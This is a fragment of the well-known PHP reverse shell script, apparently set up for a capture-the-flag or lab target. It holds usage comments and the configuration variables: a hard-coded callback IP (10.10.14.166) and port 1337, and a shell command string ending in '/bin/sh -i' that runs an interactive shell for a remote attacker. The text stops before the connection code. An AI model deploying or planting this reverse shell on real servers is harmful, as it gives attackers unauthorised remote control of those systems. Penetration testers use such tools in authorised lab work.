 // -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.

set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.14.166';  // CHANGE THIS
$port = 1337;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;

//
// Daemonise ourself if possible to avoid zombies later
//